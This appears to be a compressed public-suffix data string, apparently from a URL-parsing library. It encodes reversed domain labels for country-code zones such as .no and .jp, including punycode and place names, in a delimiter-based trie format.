rjts--nx?v-y&senner--nx?vrejks--nx???3g-datsobegh--nx?4&5-&dnaleprj--nx?goksnerl--nx?tednalyh--nx??6-neladnjm--nx?s-&antouvachb--nx?impouvtalm--nx??y-&agrjnevvad--nx?ikhvlaraeb--nx???7k-antouvacchb--nx?8&k-rekie-erv--nx?l-ladrua-rs--nx?m-darehsdrk--nx??a!.sg??bct-eimeuvejsemn--nx?d&do?iisevvad?lov?narts?uas??f&1-&l--nx?s--nx??2-h--nx??g&10aq0-ineve--nx?av?ev?lot?r&ajn&evvad?u??\u00e1jn&evvad?u????h?iz-lf--nx?j&ddadab?sel??k&el?hoj&sarak?\u0161\u00e1r\u00e1k??iiv&ag&na&el?g??\u014b&ael?\u00e1g???ran???l&f?lahrevo?o&ms?s??sennev?t-&ilm--nx?tom--nx??u&-edr--nx?s??\u00f8ms??muar?n&0-tsr--nx?2-dob--nx?5-&asir--nx?tals--nx??a&r!-i-om?f?t??t??douvsatvid?kiv?m&os?\u00f8s??n&od?\u00f8d??ra?sen?t&aouvatheig?ouv&a&c&ch&ab?\u00e1b??h&ab?\u00e1b???n??i&ag?\u00e1g??sa&mo?ttvid??\u00e1n???z-rey--nx?\u00e6r&f?t???o&p-&ladr--nx?sens--nx??q-nagv--nx?r-asns--nx?s-kjks--nx?v-murb--nx?w-&anr&f--nx?t--nx??ublk--nx???ppol?q&0-t&baol--nx?soum--nx?veib--nx??x-&ipphl--nx?r&embh--nx?imph--nx???y-tinks--nx??r&f-atsr--nx?g-&an&ms--nx?nd--nx??e&drf--nx?ngs--nx??murs--nx?netl--nx?olmb--nx?sorr--nx??h-&a&lms--nx?yrf--nx??emjt--nx??i&-&lboh--nx?rsir--nx?y&d&ar--nx?na--nx??ksa--nx?lem--nx?r&ul--nx?yd--nx????stu??j-&drav--nx?rolf--nx?sdav--nx??kua?l-&drojf--nx?lares--nx??m-tlohr--nx?n-esans--nx?olf?p-sdnil--nx?s-ladrl--nx?tih?v-rvsyt--nx??s&a&ns?ons??i&ar?er&dron?r&os?\u00f8s???\u00e1r??la&g?h??mor!t??sir?uf?\u00e5ns??t&koulo&nka?\u014bk\u00e1??la?p-raddjb--nx?r-agrjnu--nx?s&aefr&ammah?\u00e1mm\u00e1h??orf?r&o?\u00f8???u-vreiks--nx??u&h-dnusel--nx?i-&drojfk--nx?vleslm--nx??j-ekerom--nx?k-rekrem--nx?u-&dnalr--nx?goksr--nx?sensk--nx??v-nekyr--nx?w-&k&abrd--nx?ivjg--nx??oryso--nx??y-y&dnas--nx?mrak--nx?n&art--nx?nif--nx??reva--nx??z-smort--nx??v!.sg?ledatskork?reiks??wh-antouvn--nx?x&9-dlofts--nx.aoq-relv--nx?d-nmaherk--nx?f-dnalnks--nx?h-neltloh--nx?i-drgeppo--nx?j-gve&gnal--nx?lreb--nx??m-negnilr--nx?n-drojfvk--nx??y&7-ujdaehal--nx?8-antouvig--nx?b-&dlofrs--nx?goksmr--nx?kivryr--nx?retslj--nx??e-nejsom--nx?f-y&krajb--nx?re&dni--nx?tso--nx??stivk--nx??g-regark--nx?orf?\u00f8rf??z9-drojfstb--nx??b&25-akiivagael--nx?53ay7-olousech--nx?a&iy-gv--nx?le-tl&b--nx?s--nx??n0-ydr--nx??c&0-dnal-erdns--nx?z-netot-erts--nx??g&g-regnarav-rs--nx?o-nejssendnas--nx??ju-erdils-ertsy--nx?nj-dnalh-goksrua--nx?q&q-ladsmor-go-erm--nx.&ari-yreh--nx?ednas??s-neslahsladrjts--nx???ca&4s-atsaefrmmh--nx?8m-dnusynnrb--nx?il-tl--nx?le-slg--nx?n5-rdib--nx?op-drgl--nx?uw-ynnrb--nx??d&a&qx-tggrv--nx?reh!nnivk?sd&ork?\u00f8rk??uas??ts&e&bi?kkar?llyh?nnan??g&ort?\u00f8rt??k&alf?irderf??levev?mirg?obeg&ah?\u00e6h??r&ah?ejg????barm-jdddb--nx?ie!rah?s&etivk?ladman???lof&r&os?\u00f8s??ts&ev.ednas?o.relav?\u00f8.rel\u00e5v???n&a&l&-erd&n&os?\u00f8s??ron??adroh.so?dron.&a&g5-b--nx?ri-yreh--nx??ob?y&oreh?\u00f8reh??\u00f8b??e&m!lejh??pr&oj?\u00f8j??vi??gyb?n&aks?\u00e5ks??o&h-goksrua?rf??r&o?ua?\u00f8??tros?\u00f8h-goksrua??rts!e&devt?lab?mloh???s&ellil?naitsirk?rof???u&l!os??s!d&im?lejt??e&guah?l&a?\u00e5???kkoh?lavk?naitsirk?r&af?eg&e?ie???tef?y&onnorb?\u00f8nn\u00f8rb?????r&a&blavs!.sg??g&eppo?la???o&j&f&a!dniv?k?vk??die?e&dnas?kkelf??llins?r&iel?ots??s&lab?t&ab?\u00e5b??yt??\u00e5!k??\u00e6vk??les??ts??\u00e5g&eppo?l\u00e5???ureksub.sen??e&ayb-yrettn--nx?d&ar?isemmejh321,lom?r&of?\u00f8f??\u00e5r??g&gyr?nats??i&meuv&ejsem&aan?\u00e5\u00e5n??sekaal??rjea??j&d&ef?oks??les??k&er&aom?\u00e5om??hgna&ark?\u00e5rk??iregnir?kot!s??s&ig?uaf???l&bmab?kyb?l&av?ehtats??oh??m&it?ojt?\u00f8jt??n&arg?g&os?\u00f8s??meh?reil?te?ummok?yrb??r&dils-erts&ev?y&o?\u00f8???ua?vod??sa&ans?\u00e5ns??t&robraa?spaav??urg??f&62ats-ugsrop--nx?a&10-ujvrekkhr--nx?7k-tajjrv-attm--nx??o!.sg?h??s!.sg??v!.sg???g&5aly-yr&n--nx?v--nx??a&llor?ve&gnal?lreb???n&av!snellu??org??oks&die?m&or?\u00f8r??ner&ol?\u00f8l??r&o?\u00f8???r&eb!adnar?edyps?s&die?elf?gnok?n&ot?\u00f8t????obspras??uahatsla?\u00e5ve&gnal?lreb???h&0alu-ysm--nx?7&4ay8-akiivagg--nx?5ay7-atkoulok--nx??a!.sg???i&e&hsr&agev?\u00e5gev??rf??k&h&avlaraeb?\u00e1vlaraeb??s??lm&a?\u00e5??mpouvtal&am?\u00e1m??pph&al?\u00e1l??rrounaddleid?ssaneve?\u0161\u0161\u00e1neve??j&0aoq-ysgv--nx?94bawh-akhojrk--nx??k&a&b&ord?\u00f8rd??jks?lleis??iv!aklejps?l&am?evs?u??mag?nel?ojg?r&a&l?n??epok?iel?y&or?\u00f8r???s&ah?kel?om??\u00f8jg??kabene?ojsarak?ram&deh.&aoq-relv--nx?rel&av?\u00e5v??so??e&let.&ag5-b--nx?ob?\u00f8b??ra???\u00e5jks??l&a!d&anrus?d&numurb?ron??e&gnard?nte?s&meh?sin??ttin??g&is?nyl??kro?l&em?l&ejfttah?of??u&ag-ertdim?s???n&am?era?gos?i&b?nroh?r??kos?nus?oj??o-&dron?r&os?\u00f8s???ppo?r&a!l?nram??e&gne?l?v??is?o&jts?ts??u&a-&dron?r&os?\u00f8s???h??\u00e5?\u00e6l?\u00f8jts??s&e&jg?nivk?ryf??kav?mor-go-er&om.&ednas?yoreh??\u00f8m.&ednas?y\u00f8reh???uag??t&las?rajh?suan??v&l&a?e-rots??u-go-eron??yt??ksedlig?res&a?\u00e5???bib&eklof?seklyf??es!dah??h!.sg??i&m?syrt??l&ejf?ov&etsua?gnit?ksa?sdie???n!.sg??o!.sg?boh?g?h??r!.sg??\u00e5!ksedlig??\u00f8boh??m&a&rah?vk??f!.sg??h!.sg??i&e&h&dnort?rtsua?ssej??rkrejb??ksa??ol?t!.sg??u&dom?esum?r&ab?drejg?evle?os?uh?\u00e6b?\u00f8s??ttals???n&a&g&av?okssman?\u00e5v??jlis?or?r&g?rev???e&d&do&sen?ton??lah?r&agy&o?\u00f8??ojfsam???g&iets?n&a&l&as?lab??n&avk?\u00e6vk??t&arg?ddosen??v&al?essov???i&d&ol?\u00f8l??l&ar?\u00e6r???yl??reb??iks?k&srot?y&or?\u00f8r???l&a&d&gnos?n&er?ojm?\u00f8jm??om??tloh??ug?\u00e5tloh??mmard?ojs&om?sendnas??ppolg?s&lahsladr&ojts?\u00f8jts??o??t&o&l?t-erts&ev?o?\u00f8???roh?\u00f8l??vly&kkys?nav??yam-naj!.sg??\u00f8js&om?sendnas???g&orf?ujb??i&dnaort?vnarg??kob?ladendua?maherk&a?\u00e5??n&it?urgsrop??orf-&dron?r&os?\u00f8s???r&aieb?evats??sfev?uaks?yrts??o&6axi-ygvtsev--nx?c,d&ob?rav??ievs?kssouf?l&m&ob?\u00f8b??ous&adna?ech&ac?\u00e1\u010d???so!.sg???msdeks?niekotuak?r&egark?olf?y&oso?\u00f8so???s&dav?mort???p&ed?ohsdaerpsym,p&akdron?elk???r&a&d&dj&ab?\u00e1b??iab??jtif?luag?mah?vsyt??e&gn&a&k&iel?ro??merb?n&at?mas??rav-r&os?\u00f8s??srop?talf?v&ats?el??y&oh?\u00f8h???ivsgnok??il?jkniets?k&a&nvej?rem?s&gnir?nellu???ie-er&den?v&o?\u00f8???ram?sa?\u00e5rem??la&jf?vh??m&b&ah?\u00e1h??mahellil??nnul?ts&l&oj?\u00f8j??ul??y&o?\u00f8???imp&ah?\u00e1h??m!.sg??osir?t!.sg??\u00e1di\u00e1b?\u00e6vsyt?\u00f8sir??s&adnil?en&dnas?e&dga?k&ri&b?k??som??ve??me&h?jg??nroh-go-ejve?s&a?ednil?k&o?\u00f8??of?yt?\u00e5??tsev??gv?hf?igaval?o&r&or?\u00f8r??sman??so&fen&oh?\u00f8h??m?v??uh&lem?sreka.sen??\u00e5!dnil???t&a&baol?g&aov?grav??jjr&av-attam?\u00e1v-att\u00e1m??l&a&b?s??\u00e1s??soum?ts?v&eib?our???e&dnaly&oh?\u00f8h??f?s&nyt?rokomsdeks?sen??vtpiks??in&aks?\u00e1ks??loh&ar?\u00e5r??n!.sg??o&m&a?\u00e5??psgolb,?s!.sg?efremmah?or?\u00f8r??terdi?\u00e1&baol?ggr\u00e1v?l\u00e1&b?s??soum?veib???u&b!.sg?alk?e&dna?gnir?nner??les?\u00e6lk??dra&b?eb??g&nasrop?vi?\u014b\u00e1srop??j&daehal&a?\u00e1??jedub?v&arekkhar?\u00e1rekkh\u00e1r???ksiouf?n&diaegadvoug?taed???v&irp?lesl&am?\u00e5m???y&b&essen?nart?sebel?tsev??o&d&ar?na!s??or??gavtsev?k&rajb?sa??lem?mrak?n&art?n&if?orb???r&a&mah?n?v??e&dni?t&so?ton??va??ul?yd??s&am?enner?gav?lrak?tivk??vrejks??\u00f8&d&ar?na!s??\u00f8r??g\u00e5vtsev?k&rajb?sa??lem?mrak?n&art?n&if?\u00f8rb???r&e&dni?t&so?t\u00f8n??va??ul?yd?\u00e6&n?v???s&enner?g\u00e5v?tivk?\u00e5m??vrejks???\u00e1&sl\u00e1g?tl\u00e1?vreiks??\u00e5&g\u00e5v?h?jdd\u00e5d\u00e5b?lf??\u00f8&d&ob?rav??r&egark?olf??s&dav?mort????aki?i&sac?tal??u??o&b?f?g?hay?o?ttat??r!.&cer?erots?gro?m&o&c?n??rif?t??o&c,fni??pohs,stra?t&n?opsgolb,?www?ysrab,?e&a!.&a&ac?cgd?idem??bulc!orea??ci&ffartria?taborea??e&cn&a&l&lievrus-ria?ubma??netniam?rusni??erefnoc??gnahcxe?mordorea?ni&gne?lria?zagam??rawtfos??gni&d&art?ilg!arap?gnah???l&dnahdnuorg?ledom??noollab?retac?sael?t&lusnoc?uhcarap??vidyks??hcraeser?l&anruoj?euf?icnuoc?ortnoc!-ciffart-ria???n&gised?oi&nu?t&a&cifitrec?ercer?gi&tsevni-tnedicca?van??i&cossa!-regnessap??valivic??redef??cudorp?neverp-tnedicca????ograc?p&ihsnoipmahc?uorg!gnikrow???r&e&dart?enigne?korb?niart?trahc??o&htua?tacude???s&citsigol?e&civres?r??krow?serp!xe??tnega??t&farcr&ia?otor??hgil&f?orcim??liubemoh?n&atlusnoc?e&duts?m&esuma?n&iatretne?revog??piuqe????olip?ropria?si&lanruoj?tneics???w&erc?ohs??y&cnegreme?dobper?tefas????rref?z??p!.&a&aa?ca?pc??dem?ecartsnd.icb,gne?r&ab?uj??s&nduolc,rahc21,?t&acova?cca?hcer??wal?ysrab,???s!.&em?gro?hcs,moc?ten?ude?vog???t!.&0x,116,ayo,gro?lim?moc?nayn,sulpnpv,t&cennockciuq.tcerid,en??ude?v&dr,og???o&hp?m?v?yk??tol?ua??v&iv?lov??xas?ykot??p&a&ehc?g?m?s??eej?g!.&gro?ibom?moc?ossa?ppa,ten?ude???i&r!.nalc,?v?z??j!.&0o0o,a&3&5xq6f--nx?xqi0ostn--nx??5wtb6--nx?85uwuu--nx?9xtlk--nx?ad,b&ats,ihc!.&a&bihciakoy?don?ma&him?ye&ragan?tat???r&a&bom?gan?hihci??u&agedos?kas?ustak???s&os?ufomihs??t&amihcay?iran??w&a&g&im&anah?o??omak??kihci?zustum??ihsak??y&agamak?imonihci???e&akas?nagot??i&azni?esohc?h&asa?s&abanuf?ohc???ka&to?zok??musi?orihs?r&akihabihsokoy?o&dim?tak??ukujuk??usihs??nano&hc?yk??o&d&iakustoy?ustam??hsonhot?k&a&rihs?t??iba??nihsaran?sobimanim?tas&arihsimao?imot??uhc?yihcay??u&kujno?s&ayaru?t&imik?tuf???zarasik?????c&cah,ed,?g&as!.&a&gas?m&a&tamah?yik??ihsak??rat?t&a&gatik?hatik??ira!ihsin????e&kaira?nimimak??i&akneg?g&aruyk?o??h&c&amo?uo??siorihs??kaznak?modukuf?ra&gonihsoy?mi???nezih?u&k&at?ohuok??s&ot?tarak?????ihs!.&a&kok?m&a&hagan?yirom??ihsakat??rabiam?wagoton??e&miharot?nokih??houyr?i&azaihsin?esok?kustakat?moihsagih??na&mihcahimo?nok??o&hsia?mag?t&asoyot?ok?tir???us&ay?t&asuk?o??????k&aso!.&a&d&awihsik?eki??k&a&noyot?s&akaayahihc?oihsagih???oadat?uziak??m&ayas!akaso??odak??r&a&bustam?wihsak??ediijuf??t&akarih?i&k?us???wag&ayen?odoyihsagih???e&son?tawanojihs??honim?i&akas?h&cugirom?s&ayabadnot?i&a&kat?t??n??oyimusihsagih???k&a&rabi?sim??ustakat??muzi?r&ijat?otamuk???nan&ak?n&ah?es???o&ay?n&a&ganihcawak?simuzi?tak??eba?ikibah?oyot??t&anim?iad?omamihs??uhc??ust&oimuzi?tes????ou&kuf!.&a&d&amay?eos??g&no?ok?usak??hiku?k&awayim?uzii??ma&kan?y&asih?im???rawak?t&a&gon?ka&h?num?t???umo??wa&g&a&kan?nay?t??ias??ko!rih???y&ihsa?usak???e&m&ay?uruk??taruk?us??i&a&nohs?raihcat??goruk?h&cukuf?s&a&gih?hukuy??in???k&a&gako?muzim??iust?o?ustani??m&anim?otihsoynihs?u??r&ogo?ugasas??usu??ne&siek?zu&b?kihc???o&gukihc?h&ak?ot?ukihc??j&ono?ukihc??kayim?nihsukihc?to?uhc??u&fiazad?gnihs?stoyot????zihs!.&a&bmetog?d&amihs?eijuf?ihsoy?omihs??kouzihs?mihsim?ra&biah?honikam??tawi?wa&g&ekak?ukik??kijuf??yimonijuf??i&a&ra?sok??hcamirom?juf?kaz&eamo?ustam??ma&nnak?ta??nukonuzi?orukuf??nohenawak?o&nosus?ti??u&stamamah?z&a&mun?wak??i!ay?i&hs&agih?in??manim??mihs????????m&a&tias!.&a&d&ihsoy?ot?usah??k&a&dih?sa??o&arihs?s???m&a&tias?y&as?o&rom?tah??ustamihsagih???i&hsagurust?jawak??uri??ni?wa&g&e&ko?man??ikot?o??k&ara?i&hsoy?mak???ru?zorokot??y&a&g&amuk?ihsok?otah??kuf??imo??ziin??e&bakusak?ogawak?sogo?ttas?zokoy??i&baraw?h&cugawak?s&oyim?ubustam???iroy?k&ato?ihs?u&k?stawi???m&akoyr?i&hsoy?juf??uziimak???naznar?o&dakas?ihsay?jnoh?n&a&go?nim??imijuf?nah?oy??r&ihsayim?otagan??t&asim!ak??igus?omatik??zak??u&bihcihc!ihsagih??sonuok?ynah????y&ak&aw!.&a&d&ira?notimak??kadih?ma&h&arihs?im??y&a&kaw?tik??oduk???ru&ustakihcan?y??sauy?wa&g&a&dira?zok??orih??konik??yok?zok??e&banat?dawi??i&garustak?jiat?mani??naniak?o&bog?nimik?t&asim?omihs&ah?uk????ugnihs???o!.&a&jos?koasak?m&ay&ako?ust??ihsayah??r&abi?ukawaihsin??wi&aka?nam???e&gakay?kaw??i&gan?h&cu&kasa?otes??sahakat??k&asim?ihsaruk??miin??n&anemuk?ezib??o&hsotas?jnihs?n&amat?imagak??ohs?uhcibik?????ot!.&a&damay?got?koakat?may&etat?ot??nahoj?riat?waki&inakan?reman???eb&ayo?oruk??i&h&asa?ciimak?sahanuf??kuzanu?m&an&i?ot??ih???nezuyn?otnan?u&hcuf?stimukuf?z&imi?ou???????ihs&o&gak!.&a&m&ayuok?ihsogak??si?yonak??e&banawak?n&at&akan?imanim??uka??tomoonihsin??i&adnesamustas?k&azarukam?oih??m&ama?uzi??usuy??nesi?o&knik?os?tomustam??uzimurat???rih!.&a&ka&n?s??m&ayukuf?i&hsorihihsagih?j&ate?imakikaso????r&a&bohs?h&ekat?im???es??tiak?wiad??e&kato?ruk??i&h&ci&akustah?mono?nihs??s&inares?oyim???manimasa?uk??negokikesnij?o&gnoh?namuk??uhcuf????uk&ot!.&a&bihci?mi&hsu&kot?stamok??m??wagakan??egihsustam?i&gum?h&coganas?soyim??kijaw?m&anim?uzia??ukihsihs??nan&a?iak??o&nati?turan????uf!.&a&batuf?m&a&to?y&enak?irok???ihs&im?ukuf??os?uko??r&aboihsatik?uganat??ta&katik?mawak?rih??w&a&g&akus?emas?uy??k&a&mat?rihs?sa??ihsi??nah??ohs???e&gnabuzia?iman?ta&d?tii???i&adnab?enet?hs&agih?iimagak??k&a&wi?zimuzi??ubay??minuk?r&ook?ustamay???nihsiat?o&g&etomo?ihsin?nan?omihs??no!duruf?rih??rihsawani?ta&may?simuzia???u&rahim?stamakawuzia?zia&ihsin?nay???????nug!.&a&bawak?doyihc?k&anna?oi&hsoy?juf?mot???m&ayakat?ustagaihsagih??n&ihsatak?nak??r&ahonagan?nak?o?u&kati?mamat???t&amun?inomihs?o??w&akubihs?iem?ohs???i&hsa&beam?yabetat??kas&akat?esi??m&akanim?uzio??ogamust?rodim??o&jonakan?n&eu?oyikust??tnihs??u&komnan?stasuk?yrik????rep,?n&ibmab,nog,ob,?ppacihc,ra&n!.&a&bihsak?d&akatotamay?u!o???guraki?m&ay&atik&imak?omihs??irokotamay??oki??ra&hihsak?n??wa&geson?knet???e&kayim?ozamay?sog?ustim??i&a&rukas?wak??garustak?h&ciomihs?sinawak??jo?ka&mnak?toruk??makawak?nos?r&net?otakat?ugeh???o&d&na?oyo??gnas?jnihs?nihsoy!ihsagih??tomarawat?yrok????rikik,?t&ag&amay!.&a&dihsio?k&atarihs?ourust??may&a&kan?rum??enak?onimak??rukho?ta&ga&may?nuf??hakat?kas??wa&g&ekas?orumam??ki&hsin?m??z&anabo?enoy?ot???zuy??e&agas?bonamay?dii?nihsagih?o??i&a&gan?nohs??h&asa?sinawak??nugo??o&dnet?jnihs?ynan??ukohak???iin!.&a&ga?k&ium?oagan??munou!imanim??t&a&bihs?giin??ioy??w&a&gioti?kikes?zuy??irak??yijo??e&kustim?mabust??i&aniat?hcamakot?kaz&awihsak?omuzi??m&a&gat?karum??o???n&anust?esog??o&das?ihcot?jnas?k&ihay?oym??mak?naga?ries??u&ories?steoj?????i&k&a!.&a&go?k&asok?oimak??t&ago!rihcah??ika!atik???w&aki?oyk???e&mojog?natim?suranihsagih?t&ado?okoy???i&hsoyirom?magatak?naokimak??nesiad?o&hakin?jnoh!iruy??nuzak?rihson?tasi&juf?m??yjnoh??u&kobmes?oppah????in,?o!.&a&dakatognub?m&asah?ihsemih??su?t&ekat?i&h?o????e&onokok?ustimak??i&jih?k&asinuk?ias?usu??mukust??onoognub?u&fuy?juk?ppeb?suk?????nayn,?wa&ga&k!.&a&mihsoan?rihotok?waga&kihsagih?ya???emaguram?i&j&nonak?ustnez??kunas?monihcu??o&hsonot?nnam?yotim??u&st&amakat?odat??zatu????nak!.&a&dustam?kus&okoy?tarih??maz?nibe?r&a&gihsaimanim?h&esi?imagas??wa&do?guy???u&im?kamak???tikamay?wa&k&ia?oyik?umas??sijuf??yimonin??e&nokah?saya??i&akan?esiak?gusta?hsuz?kasagihc?o?ukust??o&nadah?sio?tamay?????kihsi!.&a&danihcu?gak?kihs?mijaw?t&abust?ikawak??wazanak??i&gurust?hcionon?mon?ukah??nasukah?o&anan?ton!akan???u&kohak?stamok?z&imana?us?????niko!.&a&han?m&arat?ijemuk?uru??n&e&dak?zi??no??ra&hihsin?rih??wa&kihsi?niko??yehi?zonig??e&osaru?seay??i&hsagih?jomihs?k&a&gihsi?not??ihsakot??m&a&ginuk?kihsug?maz??igo?otekat??nuga!noy???n&a&moti?timoy?wonig??i&jikan?k???o&gan?jnan?tiad&atik?imanim???u&botom?kusug&akan!atik??imot??rab&anoy?eah??????yp,zomim,?bus,c&204ugv--nx?462a0t7--nx?678z7vq5d--nx?94ptr5--nx?a?mpopilol,?d&-2,17sql1--nx?3thr--nx?5&20xbz--nx?40sj5--nx??7&87tlk--nx?ptlk--nx??861ti4--nx?a?e!tfarcdnah,?n&eirf&lrig,yob,?om,?ooftac,?e&16thr--nx?5&1a4m2--nx?9ny7k--nx??damydaer,eweep,garotsarukas.&10ksi.3s,20ksi.3s,?i&bmoz,m!.&a&bot?k&asustam?uzus??m&a&him?y&emak?im???ihs??nawuk?wi&em?k???e&bani?ogawak?si!imanim???i&arataw?gusim?h&asa?ciakkoy??k&a&mat?sosik?t??iat??raban??o&dat?hik?n&amuk?ihseru?o&du?mok????ust????kilbew,lasrepus,mihe!.&a&m&a&h&ataway?iin??yustam??ij&awu?imak???taki!man???ebot?i&anoh?kasam?rabami??n&ania?egokamuk?oot??o&jias?kihcu?nustam?uhcukokihs?yi!es???u&kohik?zo????n!.&arukas,lapo,n&erukom,riheg,?omomus,stnim,teniesa.resu,xob-liam,yrovi,zapot,?amihs!.&a&d&amah?ho?usam??kustay?m&a?ihsoni&hsin?ko???wakih??e&namihs?ustam??i&g&aka?usay??konikak?mikih??nannu?o&mu&kay?zi!ihsagih?uko???nawust?tasim??u&stog?yamat????nep,?rotsnoihsaf,srev,t&awi!.&a&bahay?d&amay?on??koirom?t&a&honat?katnezukir??imus??w&as&ijuf?uzim??ihs???e&hon&i&hci?n??uk??tawi??i&a&duf?murak?wak??h&custo?si&amak?ukuzihs???j&oboj?uk??k&a&m&anah?uzuk??sagenak??esonihci??m&akatik?uzia&rih?wi????o&kayim?no&rih?t??tanufo??uhso???isarap,saman,tococ,?ulbybab,?g&3zsiu--nx?71qstn--nx?l?olblooc,?h&03pv23--nx?13ynr--nx?22tsiu--nx?61qqle--nx?o-hu,sulb,?i&54urkm--nx?azosbew,ced,g&ayim!.&a&dukak?m&a&goihs?kihs??ihsustam!ihsagih??unawi??r&awago?iho??ta&bihs?rum??w&a&gano?kuruf??iat??y&imot?ukaw???e&mot?nimes??i&hsiorihs?ka&monihsi?s&awak?o???mak?r&ataw?o&muram?tan????o&az?jagat?t&asim?omamay???u&fir?k&irnasimanim?uhsakihcihs?????ihcot!.&a&g&a&h?kihsa??ust??kom?m&ay&o?usarak??unak??r&a&boihsusan?watho??iho?ukas??t&akihsin?iay??wa&konimak?zenakat??y&imonustu?oihs???e&iiju?kustomihs?nufawi??i&akihci?g&etom?ihcot?on???o&k&ihsam?kin??nas?sioruk?tab??u&bim?san?????h&c&ia!.&a&dnah?m&a!h&akat?im??yuni??ihs&ibot?ust???r&a&hat?tihs??ik?u&ihsagih?kawi???t&ihc?o&k?yot???wa&koyot?zani??yi&monihci?rak???e&inak?k&aoyot?usa??manokot?noyot??i&a&gusak?kot?sia??eot?h&asairawo?cugo?s&ahoyot?oyim???k&a&mok?zako??ihssi??motay?rogamag??n&an&ikeh?ok??ihssin??o&got?ihsin?jna?rihsnihs?suf?tes??u&bo?raho?s&oyik?takihs??yrihc?zah????ok!.&a&dusay?kadih?mayotom?r&ah&im?usuy??umakan??sot!ihsin??wa&g&atik?odoyin??k&as?o????i&esieg?hco!k??jamu?k&a!sus??usto??ma&gak?k??rahan??o&mukus?n&i?ust!ihsagih???torum?yot!o???u&koknan?zimihsasot????ugamay!.&a&m&ayukot?ihso??toyot??e&bu?subat??i&gah?kesonomihs?nukawi?rakih??nanuhs?otagan?u&ba?foh?otim?stamaduk?uy?????s&anamay!.&a&dihsoyijuf?mayabat?r&ahoneu?ustakihsin??w&a&k&ayah?ijuf??suran??ohs???egusok?i&ak?h&cimakan?s&anamay?od???k&asarin?u&feuf?sto????o&k&akanamay?ihcugawakijuf??nihso?t&asimawakihci?ukoh??uhc??spla-imanim?u&b&nan?onim??fok?hsok?rust????ubon,??ix,ka&rabi!.&a&bukust?gok?kan!ihcatih??m&a&sak?timo?wi??ihsak?ustomihs??ni?r&a&hihcu?way??u&agimusak?ihcust???t&ag&amay?eman??oihcatih??w&ag&arukas?o??os??yi&moihcatih?rom???e&bomot?dirot?not?tadomihs??i&a&k&as?ot??rao??esukihc?gahakat?h&asa?catih??k&a&rabi?saguyr??ihsani?uy??ma?rukustamat??o&dnab?giad?him?kati?rihsijuf?soj?t&asorihs?im??yihcay??u&fius?kihsu?simak????sagan!.&a&m&abo?ihsust??natawak?r&abamihs?u&mo?ustam???wijihc?yahasi??i&akias?hies?k&asagan?i??masah??neznu?o&besas?darih?t&eso?og!imaknihs????ust&igot?onihcuk?uf????zayim!.&a&biihs?guyh?k&oebon?ustorom??mihsuk?r&emihsin?uatik??ta&katik?mim??wag&atik?odak??ya??e&banakat?sakog??i&hsayabok?kaza&kat?yim??m&animawak?ot&inuk?nihs????nanihcin?o&j&ik?onokayim??n&ibe?ust??tias??urahakat????ro&cep,moa!.&a&dawot?turust?wasim??e&hon&ihc&ah?ihs??nas?og?ukor??sario??i&anarih?ganayati?hsioruk?jehon?kasorih?makihsah?nawo?r&amodakan?omoa???o&gnihs?kkat??u&ragust?stum????ttot!.&a&r&ahawak?uotok??sa&kaw?sim???egok?irottot?nanihcin?o&ganoy?nih?tanimiakas??u&bnan?z&ay?ihc??????ukuf!.&a&deki?gurust?ma&bo?h&akat?im??yustak??sakaw??eabas?i&akas?ho?jiehie?ukuf??nezihce!imanim??ono????k&26rtl8--nx?4&3qtr5--nx?ytjd--nx??522tin--nx?797ti4--nx?ci&gid,ht,sevol,?ee,limybab,n&at,upatilol,??l&33ussp--nx?e&ccabew.&resu,sr,?llarap,?lik,oof,rigetuc,?m&11tqqq--nx?41s3c--nx?ef,sioge,?n&30sql1--nx?65zqhe--nx?a&ebyllej,i&lognom,viv,??iam,n7p7qrt0--nx?o&o&las,mflah,?ruk,staw,??o&131rot--nx?7qrbk--nx?aic,c?d&iakkoh!.&a&deki?gakihset?hcebihs?k&adih?u&fib?narihs???m&ayiruk?hot?ihs&orihatik?ukuf??oras?usta??r&ib&a!ka??o?uruf??ozo?u&gakihsagih?oyot???sakim?ta&gikust?mun??w&a&ga&k&an?uf??nus!imak???k&aru?i&h&asa?sagih??kat?mak??omihs?um??zimawi??ine?oyk??yot??e&a&mustam?nan??b&a&kihs?yak??o&noroh?to???ian?k&ihsam?ufoto??nakami?ppoko!ihsin??sotihc?tad!okah??uonikat??i&a&bib?mokamot?n&a&k&kaw?oroh??wi??eomak?ihsatu?okik?usta&moruk?sakan????eib?h&c&ioy?u&bmek?irihs???s&ase?ekka?oknar?uesom???jufirihsir?k&amamihs?i&at?n???m&atik?otoyot??oa&kihs?rihs??r&a&hs?kihsi?mot??ihs&aba?ir??otarib???n&a&hctuk?rorum?se?tokahs??uber??o&kayot?m&ire?ukay??naruf!ima&k?nim???orih?r&ih&ibo?suk??o&bah?h&i&b?hsimak??sa??pnan?yan??umen??t&asoyik?eko?ukoh???u&bassa?kotnihs?m&assaw?uo??pp&akiin?en&ioto?nuk??ip??rato?s&akat?t&eb&e?i&a?hs!a??robon??m&e?o&m?takan???no&h?tamah??o&mik?s?t??u&kir?ppihc?st???onihsnihs?ufuras??uaru??yru!koh??zimihs!ok?????nu,?g!iti,oyh!.&a&bmat?dnas?gusak?k&at?o&oyot?y??uzarakat??m&ayasas?irah??wa&g&ani?okak??k&i&hci?mak??oy???yi&hsa?monihsin???i&asak?hs&aka?i&at?nawak???j&awa!imanim??emih??k&a&goa?s&agama?ukuf??wihsin??i&hsog?m???mati?oia?rogimak??n&annas?esnonihs??o&gasa!kat??ka?n&ikat?o?ustat??rihsay?sihs?tomus?yas??u&bay?gnihs?????hih,konip,l&bs,ik,?mol,nagan!.&a&bukah?d&a&w?yim??e&ki?u??ii??k&a&s&ay?uki??zus??ihsoo?ousay??m&ay&akat?ii??i&hsukufosik?jii??ukihc??n&i!hsetat??uzii??r&ah?ugot??saim?t&agamay?oyim??w&a&g&a&kan?n??o??kustam?ziurak??onim!imanim??u&koo?s!omihs????ya&ko?rih???e&akas?nagamok?subo??i&gakat?h&asa?c&a!mo!nanihs???uonamay??sukagot??k&a&kas?mimanim?to??ia&atik?imanim??oa?uzihcom??m&akawak?ijuf?o!t???r&ato?ijoihs?omakat???n&ana?esnoawazon??o&hukas?n&a&gan?kan??i&hc?muza??ustat??romok?si&gan?k??tomustam??u&k&as?ohukihc??stamega????o&b,m,pac,?to&mamuk!.&a&gamay?rahihsin?sukama!imak??tamanim??enufim?i&hcukik?k&ihsam?u??nugo!imanim??romakat??o&ara?rihsustay?sa?t&amay?om&amuk?us??u!koyg???yohc??u&sagan?zo????yk!.&a&bmatoyk?k&ies?oemak?uzaw??mayi&h&cukuf?sagih??muk??nihsamay?rawatiju?t&away?ik???e&ba&nat!oyk??ya??di?ni??i&ju?kazamayo?manim??